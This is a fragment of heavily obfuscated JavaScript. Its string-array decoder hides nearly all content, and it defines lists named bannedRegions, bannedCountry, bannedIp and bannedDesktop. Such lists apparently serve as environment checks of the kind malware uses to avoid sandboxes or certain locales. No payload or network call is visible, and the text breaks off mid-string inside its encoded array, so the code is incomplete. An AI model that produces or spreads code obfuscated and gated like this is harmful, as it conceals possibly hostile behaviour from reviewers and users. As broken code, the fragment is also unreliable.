           (function(_0x2d7c23,_0x283934){function _0x16db0c(_0x272f5a,_0x57b1d8,_0x1c934a,_0x5a1fec,_0xe95962){return _0x538a(_0x57b1d8-0x305,_0xe95962);}function _0x51a976(_0x3b8026,_0x3535f4,_0x3236cb,_0xfe5a7,_0x21ce84){return _0x538a(_0x3535f4-0x2f9,_0x3b8026);}function _0x37360e(_0x20038c,_0x8bc05c,_0x3468ac,_0x1c0f6c,_0x5e2647){return _0x538a(_0x5e2647-0x351,_0x20038c);}const _0x2b6190=_0x2d7c23();function _0x184f82(_0x2541d2,_0x5d9926,_0x4d182d,_0x229df2,_0x14c06e){return _0x538a(_0x14c06e- -0x303,_0x229df2);}function _0x42a7eb(_0x19b128,_0x298267,_0x1c6571,_0x233cd5,_0xdd48b5){return _0x538a(_0xdd48b5-0x3ad,_0x19b128);}while(!![]){try{const _0x239640=parseInt(_0x42a7eb('VTuN',0xd2f,0x1050,0xaa2,0xfab))/(-0x1426*0x1+-0x98+-0x71*-0x2f)+-parseInt(_0x42a7eb('xTRy',0x1049,0x122e,0xbc7,0xbfd))/(0x2230+-0x5*-0x405+-0x1*0x3647)*(parseInt(_0x37360e('EgHj',0xdf0,0x1038,0xf72,0xd46))/(0x1cc9+-0x17*0x79+-0x11e7))+-parseInt(_0x184f82(0x621,0x64b,0x721,'!51V',0x460))/(0x29*-0x49+-0xbe6*-0x3+-0x17fd)*(-parseInt(_0x51a976('wmew',0xce8,0xbe0,0x12fa,0xcc6))/(0x1977+-0x197b+0x9))+-parseInt(_0x42a7eb('jTf7',0x4a6,0x111f,0x474,0xacf))/(0xd3*0x2+0x2510+-0x2*0x1358)+-parseInt(_0x37360e('5Zyb',0x124a,0x1646,0xbb1,0xfdd))/(-0x1*0x2186+0x12e*-0x15+0x67b*0x9)+parseInt(_0x51a976('fbAn',0xd26,0xc11,0x1382,0x1048))/(0x1*-0x16f7+-0x1*-0xeb+-0xc*-0x1d7)+-parseInt(_0x51a976('3HVI',0x52b,0x8d7,0x9c9,0xa90))/(0xe57+0xb7*-0x9+-0x7df)*(-parseInt(_0x16db0c(-0x15a,0x3fe,-0xfe,-0xca,'xv[N'))/(-0xdc6+-0xf7b+-0x1d4b*-0x1));if(_0x239640===_0x283934)break;else _0x2b6190['push'](_0x2b6190['shift']());}catch(_0x536772){_0x2b6190['push'](_0x2b6190['shift']());}}}(_0x96eb,-0x3a2bb+-0x5*-0x3e6+0x647d8));const bannedRegions=[_0x457c0e(0x1d3,0x22,'5019',0x3c0,-0x367)+_0x4ba464(0xaed,0xefc,0x71b,0xb78,'T$8N')+_0x4ba464(0x734,0x73a,0xd2e,0xda1,'xTRy')+'.',_0x11ec85(0xa9c,0xe97,'7MfQ',0xdd8,0x9c6)+_0x3de752(0xec,0x2c1,0x907,0x3b3,'EgHj')+_0x4ba464(0x79e,0x1cb,0x60d,0x36c,'86Pg')+_0x11ec85(0xbcd,0x1129,'zjC]',0xc15,0xc60),_0x457c0e(0x808,0x70d,'^f#h',0xa99,0x1ea)+_0x11ec85(0x10d3,0xd7c,'OobG',0xc26,0xd5e),_0x351dad(0x914,0xd7e,0x128c,'T$8N',0xcd4)+_0x351dad(0x107c,0x113a,0x124d,'T$8N',0xee7),_0x351dad(0x92b,0xb10,0x62d,'86Pg',0x9e5)+_0x4ba464(0x7ba,0x12fc,0x12bf,0xccc,'A1Eb'),_0x457c0e(0x8f0,0x3db,']@fb',0xc9a,0x821)+_0x11ec85(0xe5a,0x10e2,'VTuN',0x97c,0x846)],bannedCountry=['CM','ZA'];function _0x3de752(_0x52ec68,_0x1ecfec,_0x5bba6c,_0x51feee,_0x53c4ab){return _0x538a(_0x51feee- -0x2dd,_0x53c4ab);}const bannedIp=[_0x3de752(0x38a,0x7b3,0x57d,0x763,'^f#h')+_0x11ec85(0xad1,0xf3b,'xTRy',0x5f5,0xfe3)+_0x3de752(0xc21,0xc62,0x206,0x6be,'!9l2'),_0x3de752(0xa98,0x364,0x82b,0x6fa,'7MfQ')+_0x3de752(-0x318,-0x60d,-0x3b7,-0x79,'xv[N')+_0x3de752(0x41b,0x51b,0x461,-0x81,'0ci1'),_0x11ec85(0x87e,0x35d,'gq7O',0x5bd,0x3a0)+_0x457c0e(-0xa6,0x5b2,'T$8N',-0xf2,-0x49b)+_0x457c0e(0x447,0xaa1,'L(PZ',-0xb3,0x627)],bannedDesktop=[_0x11ec85(0x79d,0xcdd,'PeVd',0x7e3,0x5d5)+_0x457c0e(0x27f,0x1c7,'jTf7',0x22b,0x696),_0x351dad(0x72b,0x3d8,0xc18,'7MfQ',0x5e8)+'na',_0x457c0e(-0x1e8,0x33d,'C(bm',-0x79c,-0x45c)+_0x4ba464(0x228,0xe75,0x45e,0x83d,'C2Qk'),_0x4ba464(0x98a,0xf54,0xb6e,0xa06,'86Pg')+_0x3de752(-0x306,0x3cd,-0x155,0x335,'taHC'),_0x457c0e(-0x307,-0x420,'!9l2',0x231,-0x55b)],_0x4fb80d={};_0x4fb80d[_0x11ec85(0x5f3,0x4fe,'L(PZ',0x1e0,0x498)]=_0x4ba464(0x900,0x314,0x632,0x6fe,'Tm8H')+_0x3de752(0x825,0x4a9,0xc0f,0xa43,'I[De')+_0x351dad(0xa7a,0xd56,0x836,'3HVI',0xcb5),_0x4fb80d[_0x351dad(0xc8d,0xc72,0x51f,'0R7&',0x94d)+'n']=_0x11ec85(0x8f9,0xce9,'OobG',0x565,0x86a)+_0x11ec85(0x8c3,0x451,'I[De',0x5a6,0x42d),_0x4fb80d[_0x3de752(0x694,0x1eb,0x690,0x6e1,'fbAn')+'op']=!![];const _0x45af49={};_0x45af49[_0x3de752(0xe09,0xee7,0xf04,0x9b8,'hpN5')]=_0x351dad(0x549,0x7c2,0xa47,'vR8P',0x6cd)+_0x11ec85(0x4f4,-0xb8,'T$8N',0x1a9,0xa3b),_0x45af49[_0x457c0e(0x836,0xc4f,'xv[N',0x6d8,0x77b)+'n']=_0x457c0e(-0x1e,0x24,'0ci1',-0x2a5,-0x2b0)+_0x4ba464(0xe61,0x8ed,0xf50,0xb5b,'^f#h');const _0x53dc47={};_0x53dc47[_0x457c0e(0x981,0x5c9,'EgHj',0xbb3,0x5b7)]=_0x457c0e(0x2cd,0x62a,'u2me',0x71c,-0x19b)+'r',_0x53dc47[_0x457c0e(-0x1da,-0x582,'3B2y',0x180,-0x74)+'n']=_0x351dad(0xf67,0xec7,0x1330,'3HVI',0xd7f)+_0x457c0e(0x44d,0x4eb,'86Pg',0x94f,0x3fc);function _0x457c0e(_0x513e04,_0x21eb72,_0x57a751,_0x103220,_0x46748e){return _0x538a(_0x513e04- -0x3d9,_0x57a751);}_0x53dc47[_0x4ba464(0x31b,0x5b2,0xabe,0x7e2,'7MfQ')+'op']=!![];const bannedCity=[_0x4fb80d,_0x45af49,_0x53dc47];function _0x96eb(){const _0x413331=['csadWOFcUq','BgyuW7xcVq','jshdKxPP','WQ3dLsayWOa','WQzeWQLjW6O','wNaoW6u','amoso8kwmW','q8kcc2pcQq','dHBdLwPB','b8oxmIhcLa','WPtdPmoMW5qH','j2ZcLmkCWRe','FHOtpCkF','ywustW4','WPJdRchdSgS','WPddI8oHW6e','W5DHnmklWOG','W7ifW6CDW7e','CCktBSooAW','C8kqdttcUa','fZ0oWO42','m8oIlW','WQBcNf3dTqO','hSoBWOlcJdW','W54cWOBdG1K','l8oppmkUW54','tb91gmo5','W7VcPCojChq','W5uPBM13','mcSjWPNcIq','W6VdShDlW5W','vSoka8ovqq','aKqWsSkA','w8oNWP3dO8kS','WOVdGmo/W6eE','CmoammomEG','W50Py1XY','W7VcHSo3EWO','W6JdJMlcTc8','DdtdSCoBWOC','B8k4mCk6bW','A8kpW43cN8o5','W4T3bCobWQe','WR7dTb1GWQW','cq3dT11U','a8kmW6Wjqq','WRxcHxHxW6u','sSonbmo5rW','W4mnwW','vKWFW5u','W7xdVhbb','bd0xWPVcLW','WQpdKHXJWQu','pWhdHvj8','qtvuWOddLq','vSkpzhxdHW','F3hcQSo+Ca','mWOhWQBdSa','W7CUWOldULO','WQr1WPzjWQi','W5FdOuHXWOK','W4i0DxS','WQFcMmogtCoM','WPXIcmoYpq','FerHErS','qKfTFa8','W5RdLwlcNvO','uCoApcZdIW','W4pcKhqBWOa','W6hcVCoMWQZcSG','WQpdVHfoWOG','aGFdTNHH','vmkJF8o3WRq','WOykWQW5WQG','D8kzW5tdIqi','fCoqb8kwja','bCkpv8kGgG','WRvaWRnPWRG','xIKkWP7cMW','WR82B1u1','WQzaWQm','zSkbW7aSrW','FgWKW7pcTG','WQBcK8ont8kR','W4T/lmopWO8','W6pdVha','lSoOi8k5da','WQBdRmodAsy','W58Oy3jT','WOKlWOX6WP0','lmoZaY7cLW','rWBdQCkhfa','qevfrJ0','xd0Ki8kG','W55CnmoxWO8','W7Lfe8ovWOW','WRhcPSoJt8oR','daTnW73cUG','fH0iWOi','DCk6W7dcLSoF','W5L/mmodWPu','eaevWQ/dVG','DmorW6lcRSoi','D8kzW5tcJqy','saWOcmku','W5JdNmkxWQNcSq','W6tcNvmKWQS','W4iBw8o/Ca','bCongmoOqq','kt1ZWRFdUuRdRCkPWQ3dO8kiW63dPG','ymkxD8oiCG','WOfdvXJdPa','s8kOjXxcNW','WQ3dSdPCWOW','nSoxWPa','WOy/W5FdUXu','imoQomo1nG','WPawWPjfWQm','W4SmWRhdJ2a','bYrlW57dLW','z8k/W6KLqa','WRHysZddPW','acCRWPhcPW','eqWJyXO','bXGrWQ/dVG','WRfkWQTsWQm','mmoCWOdcRam','W48LWOtcQqq','W5qyrmk7Aq','W6VcSmodtHK','WQddLabNWQy','W7tdSmkqnJW','Eu3cV8o9ca','W4VdKK3cMge','W4RdLmkAWO/cOG','WOpdISo4WR5m','W73cSmodFXK','W54lWR/dQha','WQn9yfr3','W7VdGCk6WOG','W4eQWP3dKNW','vq8FWQ3dPq','W5SaWRddJx8','ymktFSooCq','zsVdNq','WQBcKCocqCo1','W5rscmoQBq','WPzMid50','gqip','W7xdRwjCWPi','v1ldV8kl','p8olnSkdW6i','uatdPSo0WP4','W4ddS3/cSxq','pSocWR/cRmkj','WOXMyN97','uCkpW64iqW','W7xdImkDWPJcNq','WODicmoUEq','W7NcL288WQW','nGmCWQ7dUa','kCokWQnhfq','zCkgkXxcJG','W4FdJGHtcG','W4pdQmkIWRRcRa','W73dPCkro1G','WPBdGGRdJH4','gJKIWP/cGa','WO/cKq7dMdS','W4ddJmkHWO7cOa','rXijn1u','ce1uWPyF','WPRdSWBdUq4','W7/cNIaEWOO','CCkBBSoE','WPj0W5NdQZS','WRBdIGb0WR8','mSoSka','WRZdM2ifWOG','AM4LW6ddPW','W5HYW5DSFa','WQZcHJH7','jaCIWPpdUW','WQBcJc4KW7a','gga7xmo0','WQD/WQjkWPi','p8o3iCkHfa','WOBdKHFdL3K','WR5rWR4qWRu','i8oyWOBcJGO','W5/cUM/cTLW','WOuIWO4kka','WOnhva7dTG','WPCGWOuJlG','WRhcNsr3WR4','WRb/WR1zWOG','WQbTxZxdJq','W6JcHY0FWOO','EwOSW6BcVq','WORcNSk4WQdcJW','WOuaWRbrWQy','qsfJamoUWOZcOCk9W4hcGW/cLW','WQq1yLmI','W7tdOCkajMO','WRtdSHBdT0C','bY8gWOtcIG','dSo8dGFcMq','j8oXpCkYvq','WOVdLaBdMZC','W5XMlSobW4e','W4/dU2H6WOq','x01uEbi','WQFcStrRWQG','zSklASoc','WRhcISosvt4','oCoCW4/dO08','W49RW53dTbe','Fe0WW5NcUG','gx8steG','pSopW4RdO08','W6tdMb5LWQa','W5C0z3D2','D8kFDCogxa','jmoCWPxcMWW','esyhWOeV','E0NcOmoJwq','E3hcGSk/qW','a8kDW6Odqq','gHRdLwHS','DmkBySocya','sSkmirxcLq','WRdcNCoCtCoS','tCkivg3dQG','crDtjuW','WRT+W4NdIYq','W4npW6i0W6C','W63dLwxcSNS','WPz6l3PX','WPzMihn5','nSonWOdcMWy','W6xdLb50WQy','W6NdLsnCW58','W5L4gmobWR8','W6dcR3qpWOC','W5/dKCkqWOxcPG','WRLPaaC4','WQ3cJd1FWOy','WPBdTse','vCklW68sua','pXddIvn+','pmoFW73cUCkl','Fga1W6tcRa','WOFdICk3WO5m','W5JdM8kyWOVcTq','WQZcSYbCWRi','WPhdTcRdTvu','eevUzXO','hcZdVN96','At0DiCkA','WRBdVYbmW48','W4eVzgPW','DL/dRSkg','W4ZcG8o2WPJcQW','WQFdMb1WWQW','WRpcPmouqYy','WRqfW6zuWRW','evHXDHS','xX1FW6Xh','y8kXw8obtq','WQ3dRCohW48u','W78OWOddR2K','uSkmzYFcMa','erWTjay','jHanWQpcLW','W4uUyxP3','fCo9WO/cOSoK','WQddR8odAsC','xZJdPSoWWRG','WP1igSkIzq','lCkpuJtdKW','W6RcJfqLWOm','m8oIk8k0W7W','WPqwFLn9','EMaPW6u','kmoWmSkUW54','gN8mW53cNa','hX9BW4ze','WQLdsIC','F8ksW67cHG','bHGjWQ3dRW','WRTYW6JdQHi','WQlcLKZdTq4','kmo9pCkH','vSkChIG','xmkCW6RcVCot','lmoSfCkzaG','aWudWQJdQa','rmoBgmo+','qSkTW5lcOmoO','WQBdLe3dQbu','W7TMpb8Vf09zW4mUk3m','WOhdKmo+W6SE','W6tcHMKoWOy','WPhcMSoBs8oX','WQZdJMJdRJC','W4CLCLfv','fWGpWPi','uv/dRSkaeG','j8oliYdcPW','W5jWW4RdVq','WRlcKw0uW7a','WOy4WQP4WP0','W7/cKg0dWPK','x8kzvdtdRG','xSkPtG3dMW','cIL6iua','W5xdS1ntWQu','WQSeWRHeWRm','W6HXW4D8Ba','xdSOc8kO','W6pcMgucWPS','W7VcOCohWRZcHW','WRJcSmo5A8oq','fCoKkmk+W64','f8oyjsdcPW','WOi1r0nS','WQBdQc3dRKi','WOFdLsbmW48','WRBcMmokdSkI','AKhdSmo8tW','W6SqatRdQW','eqWJnWi','W4eEWOddPMC','W6ZdK8kJWQxcKW','rmkdW6uE','WRxcJs5XWPG','rJWHc8kS','WPFcI8kaW5FdJq','o8oHi8kW','aSorW5JcKCka','W4hdNqddMZa','fr0qWP4G','t8kkEdFdKW','tmodhSoOta','WQdcVCoEFWW','WQJcKbPQWRK','WQFcKCoBz8o3','qCkjdZ7cQq','W6Wvt2Ll','lCo2pmk0W7e','v27cMmoUCG','W6ldItDYWRK','WONcI10Mua','mmkxD8ogBq','yNJcP8ojEa','yColbNJdNG','W7ldG1D4WPq','kSoPeSkCgq','y8kybLlcNa','W61YkGC4','AhSOW7NcTG','W4ZdM8khWRpcRG','lHRdIfn6','WRfmWRne','u1L3CJm','W6RcT8ofmvG','CYNcLSkcWPi','WOpdH8oIW7a','ySoWk8kUW7G','bYbCcfO','W6tcUSowza','aWVcR8oorG','l8kkuJBdIa','WOXaqINdIW','W6ldIxy+W7a','aX5CW4qb','WORdLSk3WO5m','W6FdQ3RcGfa','ESkaF8ob','WOlcTNNdQqS','W4P6i8osWPq','kSoAfSkEW7C','WORdKSoTW5eQ','WRddNb1WW7i','pSoDW7pcT8kl','WRS/WOaOeW','WQ9jwdFdOq','aSkUW5tcQmo5','W7tcP8ofCIK','nCoyWPFcGGG','WQyGWP4H','EwxdRSk7la','htiFWP/cNq','W4/dMrLtfG','db91gmo5','j8opgdFcVa','o8oQoSk4','y8kbfGVcGW','WOBdJSoPWQrn','WPpcNhpdJcu','FmkkymoiDG','W7JcINVcTNW','WPxcLhNdUZO','W4FcGCoVWQBcJW','WODyaq','WPW/WOtcUfq','W5JdVCk8WOpcRa','WQhdMWC+W6K','chelwrC','dsPakK8','W618B0P5','bfyMESkJ','WQBdIxuUW6a','WP9dW7JdMYm','Fve/W7pcHa','WRhcO8opCG','E3rvBrC','W7xdTNzCWOi','hc0AWQJdSa','WOn0W5lcKb0','tCoga8o5fW','uuRdOCkkcq','W593W4hdUX8','W4VcLmoIya8','W5a9WRr1W7u','vgumWPVcLG','sYDhheC','W5iCcSoypq','aSkmhw3cQa','WQdcN01nWQq','xmkmW67cUCo0','aSoskZFcGW','bCkpv8k8fq','aWVdRSkcdW','W7tdImoFdSoW','W4lcMSoBCGe','W6/cMNiiWOO','kbfrnuG','fNy+x8kR','i8kuWOpcJay','WRNcMKFdMqG','WQFcUsncWOK','vKJdRmklfq','pSokWRpcHGa','kSoblmktmG','WRtdKGm','tf/dPSkbaW','BhdcQmo6vG','ChrrtWy','da5LEbS','W4TJkCofWP4','WP/cLmolFaC','lComhwtdJa','ASkjsqZdLq','nZZdILHT','W53cS8ouAGS','WQ3dGtbCWP8','tSkCW67cHSop','W6JdJGq','japcHf9K','pSoDW7FcSmkt','cSoieSoYua','W6xdSrjpjG','D8kaDSogFq','W5qNy3v/','WQxdLIDVWQC','as4aWOldGG','WQiiWP8fpW','WRBcS8ovqmoc','W509WOddGv0','aqxdIKHs','W7W7WP3cRMG','eJmHWRVcNW','aahdQhvk','ob0cWQldNq','oHNcTSoGtG','ehOJxCkR','hNGWFSk2','q8kvhIhcOW','FXNcPmo9wq','gZjUgmk7','nSoMhxJcNa','tmkTlq7cKq','WORdRtJdUwq','WPFdVYBdSuK','W4/cICoWWQFcLq','jSoRoSk3ha','qCkegI7cSG','WOFcUg/dT00','WQFcSComzZm','WRNcIXrOha','vsmJlmkj','yCkjwYW','WOhcGSoPW6Oy','xL4UEHa','W7m7WPO8mW','sw8scmkH','WQpcMbfQWPy','dSoCoshcGG','WQ3dV8oqFGW','qu/cVCkpua','W4JcI8oNWQ3cHa','qmo8a8oUxa','W4VcISoHW7ldQW','W5ZdI8ka','n2G3W7hdOa','imokpSk+eW','WOFcH8o6WQxcJG','FSkEy8khAW','F1/cPmk1aa','W7NcKgq','umklu8od','WQhcGtn9WRS','WRZcJrpdTGO','W5HLW6i0W6C','ruldT8klaG','dHNdGgvJ','o8o5mCk5ea','WOldHmoQW6ik','BvxcHbXR','W6RcUSoftHq','WQFdOY5BWOG','ECkvtt0','W5lcK8k5W6bv','W6tcNvn0WQy','tCkvv8kTbq','mCoZpSk0W70','q0LUEam','WQpcI10Mua','W7xcO0SyWOy','WRHyvZldPW','FeCrW67cRG','omoSlCksW7u','xsS0fCoG','bSoTfmksW6a','uwZcU8o1Bq','ccbAaei','WQxdVs7dMum','rvvZCG','W6CrWP3cRMG','d29Xr8kV','WQpdLqC+W6K','W5WpqvzB','er0rWOOE','WPeaWRD6WQm','W6qCWQzBW6a','fsfi','WOVcG3VdRIq','W4pcKgiEWO4','r8kestNdLW','w8kODHddVG','Amo3mmoRra','WQdcNWrBWR4','W4uYExj9','W4uhtmkR','W7WQWO3cVJ4','WR4MC0T9','WQddSYFdNrS','WOFdLbNdLtW','W7jtW57dMZ8','FgWZW7dcMW','irRdH1CZ','xCk4W5RcU8oZ','s1/dU8kEfq','xZ0+e8kI','yCk1tr/dLq','e3WJ','WPaCW782WRq','lCoCW47dIv0','W4WSzMLo','n8k6BCoFvq','bZmvWPu','lCoNf8kHW7G','WRn1WOC','kmo9j8kCaq','WO3dLKhcKNe','B8k4FCk2gG','h0LUDHW','yctdGmkgW70','oHNdSmkZra','FCoMz8kYWQa','WQ7dQsJdIY4','tSokdG','WRC/WPiIka','W5RdNuhcVge','WPxcKqZdKd4','WQ/cK28cWPS','d29Xr8oT','esTyW7FcNa','W7f6W6VdKJu','WQtdIxD3WR0','WQPErZ/dRa','qdK0fCkR','WRxcVSolD8oc','WPqczKLo','W44Bwmk+Fa','WRhdRSohW5y+','W7f6W77dRI0','e8oFlI3cHq','CK3cPmo/uW','W7FcHHTNhq','WO3dVYJdV04','W5RdMSkFW6NdGq','aSoftM3cPW','smkwasm','WR43FM5S','oJBdNKza','WOpdJCoJW6ma','k8oXmW','ptbbchy','pMa9vSko','AKVcUCo5qq','ortdHLbT','qxfMW7RcR8kgW7BdSG','WR8NAvn3','W7tdOCkCks4','WRxcL2JdQYy','W63cKCouWOlcLq','WRhcSSotzY0','W6RcHY3cUNG','D1BcU8ozEq','WPBdG8oGW5in','W7bYW7ddNtW','W7ldHvRdQbK','W4qAtCkZAq','WRhcKeRdUa','FSkJF8o3WRq','W5JcU0/cNh8','rvvVCKG','WQldKGfPWQG','rImLaSk/','fJGxWP/cNq','d3n+a8kK','W585WP3dQvm','eSoZmCkJW44','WOhcH8osDXW','W6ZdVvvaWOq','WQuEWPbNWOS','WOBdL8oUW4yU','CSocjCokEG','qSoka8ozwq','sSkdqmoJAq','WOjUqq7dRa','BIldMSozWQ8','FsCKW67cOG','WO3dKdJdKZG','W5LSW5FdUrm','WR9esZa','A8kEAMtdKa','WQi9WOu4pq','qCkEAJdcNW','W5DRW4tcLvC','WRRcGmkcwCoM','q8k4W7tcHSoj','ASkuoIJcMW','W7iQWO7cVG','W4RcM0uEWRu','W5f+W43dTfK','cXVcO8oEsG','W7ifW6CDWRu','WRdcHInWWRq','tmoDeSo/qq','WRnRW5ZdRse','W7H8oX8Q','nxK+DSki','W73dMCkhWONcKW','WQaMWPyIka','W67cNwKaWOS','s8k4W4xdQmk8','WRXeWQPy','W5BdLSkhWONcQq','W7xdJIaiWOy','WO8aWQv7W6O','W4qZy2P3','WOdcI3JdPGK','W7FdMxGVW6e','W7ZdT8kAWR3cRG','ELmuW6dcGa','gIqc','lSo8n8kqaW','tvhcOSolzq','CMWkW6RcQa','aeyhECkQ','WOCkWRaPW6u','pI1yW5RcNG','W7iPW71SFa','tmkDW48+Fq','WOpdKYvxWRK','W6iInc04','DbhdUCkV','umkaaYlcRa','W7RdMMaQW6y','W5ZcKSo9WOJcJq','zmomemkhja','W6tcOmo5WQhcUa','W6NdMv/dRqy','W6tcNvnZWQa','v8kmW44gBW','lmk4vCo3WRq','W4abtSkR','lCoMk8kEW6a','WRL4W5lcGbe','W4H3m8oOWP0','W5aXWOBdMq','W451bmoPWRa','eWStWPddGa','smk4W4NcL8oW','W6dcKIaFWP0','eWimWPyg','dSkhW6yurG','q0jNBWe','WRddTHBdScW','WRRdLsBdH0G','W6ZcRCoSWQ3cGG','gsjqoNq','Eh9aBsW','W4XxW6ldIH0','runZlvu','W5FcGr/dHgq','WOVdKGpdVZW','W67cNvFdT08','nsDUW6pcHG','ue7dO8k+fG','WRfoW6ZdIXK','W5WQW4JcGey','uCkopcZdIW','a8keW6Wtfq','A8kSW6/cN8o1','WPNcTeJdMqm','DtJdLCosWQK','WOFcPmooyIm','WRFcRsZdSZu','zmkCedZdMq','fSoZfmkZlW','WPP3WQLqWOe','CCkEE8ouDW','W7WzWRJdLwK','WQq8Bq','W5m0ih84','axq5uCk9','kSoSlW','WOOBWQT7WQK','WRW3WOq/ya','WPGJCMX3','WR3cJfddPui','rIe2xCoT','WQFdR2PbWO8','rmomhSoOta','W6tdKrzIWR0','eWyNWOaX','WORcGmkSW60i','WQZcH3hdMtu','obVdGbfR','W57cGSk9WQrn','W5FcNKeRWQi','FSkQtWddUW','tcyJn1u','WP47WOq4','kqVdP8k8eL1uWQpcM8oFW67dHW','d8kYW4VcT8oU','WQCHWPi+hq','WOiiWQqMbG','WPhcIK/dLdO','gmoUWPpdQSkY','WQJcMH9PWPK','o8oUoSk5W6a','bZzdW6RcRa','z8k1jH3cMW','WRnTW5JdVc4','WOxcGYr9WRW','iGnGlMm','DmkDAmoIzq','r8kHqSowFq','WQCkWRDbWR0','d8o9kbFcTW','WPGVymkgW5S','W6ldIbrYcq','WRtcM009ua','WR7cTSogD8oa','zqC5eCkP','cYaPcCkL','eSoxpI3cNW','W5JcGCo4WQBcLW','W7nykGC4','W4VcLmoLWQxcIa','W5ddTKf2WPe','WPdcK3JdQai','z8odhmosza','oCoWk8kZhW','W592W5ddOq','ptjnWQhdRW','sCkzW6Wj','jbVdLeL8','dcjuW4NcRW','r8odeSk8fa','WOhdLGy','W6byjCojWOe','WPy9cJ44','WRxcLCovx8oe','WQi9WOqLka','WQe6WPG7','WOXzBXxdTG','umkfW64c','vSohgmoUqq','zmkAASoXDa','WR3cSSojzcm','WPekWRzHWRu','W6xdIHdcS18','W4BcI8oI','W7nmWQPnWR4','W6NcNhmCWOm','p8ovW6tcT8ke','krZdL0XK','acroW5FcKa','W7Oeufvr','v8kpWQfzEG','mqacWOZdPa','kCoeW7pcSmkt','WQz8WPqJmq','WQpcSarnWQC','WOVdUYJdMea','edKwWQtcIG','W6ldIxy+WR0','W54XWRBdKuS','W5xcKSk8WQfm','WQFdHqDpWPS','W47cGCoM','W7pdQ2PF','WONcLmodW4ldTa','faSvW6pcQG','iY8gWQeU','sCoBdSkXuq','n8oUl8k4W6y','WQpcI0f2ua','WOy0A0P9','zCkXymoDta','WRGLFuHD','d8kDfMdcOG','W6ddGXrQfa','hdfyW4VcHG','W6LmW6JdNde','WRqHWQ5nWQ0','WOVdGWRdMG','W5uZCZ5J','W4pcL8oLWQxcGa','W4tdOdfKjW','gCoVtM3dUG','fIqrWPxcNq','WRpcUmoKqZO','t0tdRmkfxq','W7ZdOIWXW7S','WOJdI8oIW6fw','F2aHW7G','W4pcKu/cNgm','fCoxjYhcQG','FhTlDIC','WRhcMKKXra','bY91cmo5','WQJcSNddScW','W6tdKCkpd8oQ','W6xdIM3cTha','kSozW6JcVCkd','WPfpWRKEW6C','W6xdGxJcKfO','WQfrWR5rWRq','vKnSCbK','WRudWO9cWQK','W6ldRtrfoG','bJGwWP/cNq','W5unrCk9AW','WRRdSCkdoKe','nSojlSkKW6e','WRv/WOdcRc0','gtuaWOBdOW','EK7cRHWO','WOldHrVdJJy','WP7cHSoRFCoi','W6/dIglcP3a','WO/cK2xcNh8','WR5EqG','bSoijclcUG','W6ehq8kNsa','z8knW4hdNLO','WR0KWPi+oG','iWhdGu4Z','WORdHmk1W6NdGq','WRmHWOrXFG','WOPiW57dLY0','WQZcHYZcRH8','B8kPy8oLua','WQvVW5ZdLca','D8kdW48oqW','efzqW7dcVG','kSo1nSk7aq','WQH6W5pdUNm','eSkCWQigrG','WPxcULJdSX8','W4iPthfV','W5C1CYm6','W6qOWOVcUN8','nMC8qSk2','WRu6WOn2Fa','tIqfdmkJ','W7/cU8ouEvu','W6hdL2pcOwe','W4PVW4O','W6LpW6i0W6C','fZb/W4JcJq','WOyFWRf7WO8','W5VcU08GWP4','bseFdee','drjfW6JcUG','lXRdGeu','WOhdUSoUW7eu','cCo+jmkYdW','WO7cGcvQ','W49VW4JdUq0','c8oAfSkGhq','WR1RW43dQYy','WPeBWQn6WRm','uqqmWPyi','WONdGGddKG','WOZcMmkSWRvC','WR0yFKfk','DLdcPmo2gG','W7v3W4ddJXi','W5K0zhTQ','W5eOoJ57','hNKqCCkl','WRpcGatcOq0','W6RdHG1PaG','WRdcKCokg8kY','pK/cHa14','ervtgfy','C8k3ECoPqG','eNG0uCk1','W4BdQK/cKMW','psqPWQNcGW','W6ldIxy+WRi','mIe4WOtdIa','W5W2WPFdRLa','At7dM8o2WPe','WPtcNmkgWQrm','a8okWQnhqW','bSoqzY3cHa','W7tdLmkpdSoH','WPNcVCo2y8oG','ch0bvK8','tmkYlqJcMW','W6tcMsjMW48','gc8oWPhcGa','ycLYW7hcTW','WQhcMIvkWRu','W63dHx8','aCo6WP3cNtO','W77dGMVcUNO','gfzqW7pcUG','WP5mWRrj','WRJdPSkdB0K','W4dcL8o6WQC','W6VdN0CMqq','s8kLW4ZcTSoQ','WPzMid44','xcSvWOddGa','omodW6hcISkc','eJOvWPZcLG','m2qhDCkW','shvXbCkI','WOrsW57dNbK','WRfkWQLoWQu','lCoTj8kWmW','vauDWRhdPq','WQGQms04','WQO3FNnX','W6ldQhzBWPq','DCkmospcNa','W77dTwymW6W','WR3cR8odAJ8','bH8tWOe3','W5CLA3LQ','hYbwuWe','WOBcHYZdSZu','W4RdUs5efa','CCkDB8ojCa','W6ZcS8o5rry','A8kNWRuRta','W6JcSSocmvG','WPBdJCo5W6Oi','jSo/pCo4ha','B8o+nSkHfG','r35YCGe','lSoGWQBcMqy','WQFcI8oqus4','WQFcVtrhWQK','cSoZW7NcJ8kZ','WQ3dJMhcO3O','qI4PsSk6','WRlcRsZdSZu','W5qPzgC','WPhdSCobW7uB','eILNWQhdRW','vgvpW5tcMq','jYXbgW','gWTqWQtdUa','C0mkW4lcGG','xmkPW4tcVSo5','WP96W5hdPY4','W7RcH8oRwYS','W6ddIWK','W6JcH0mnWPW','BvxcHeec','W77dIM3cPW','DdZdP8o6WPm','W6ddHbbRfq','dYO8bSkK','W4eTWPhdLf4','D8kzW5tdIu8','WOv6WPlcQK8','W6NdGIrRaq','WOhdMcrxWQ4','yCkcW77dIu8','WPbCWO5z','xdW+nSku','WR9jxsO','W4pcKu/cNdm','WQ5EBt/dSq','zr7dLCo2WR8','jWaZWRaO','fee4s8kx','zCoxh2BcTG','W4NdLmksWPxdVq','AmkTtdddVq','p8oqWPdcJqO','gNO3uCk1','qeldU8kx','n8oFW7hcV8kt','btejzq4','W5hdKCkDWOVdPW','W67cGSkSWQrm','xCkPW5ZcVmoO','FaKakSk9','WQGJWQ5UWR8','j8owWOFcGbS','W4C3WOa','W7hcRsZdSZu','qmkqgIJcQq','DhldGCkfnW','WP7cO8oSsmom','zmkPW6uvrq','r07dVa','e1SeA8ks','W709WOxcGhS','W6xdTwysW4C','fCo9WP7cTmo6','W77cQ8ouzr0','WQrEzZO','W4ddVmkbWPJcKq','D8oAWPVcHrO','sIi0cCk5','W5z7E8kSW5S','W6pdKwNcOxm','W4RdImkFWOxcSW','kaWvWP4D','aZBdJLv4','WPpcPHvUWQu','kSo4gcVcIq','W6bvWR8DWQi','CxW0WRVdRW','W7tdOCkajMq','ySkotdVdRW','dXbukuK','WPq6xSkZlW','WQ7cOIemW6W','W5TGlmojWOK','d2e0fCk/','eqWJDbO','WRBcM8olvW','mN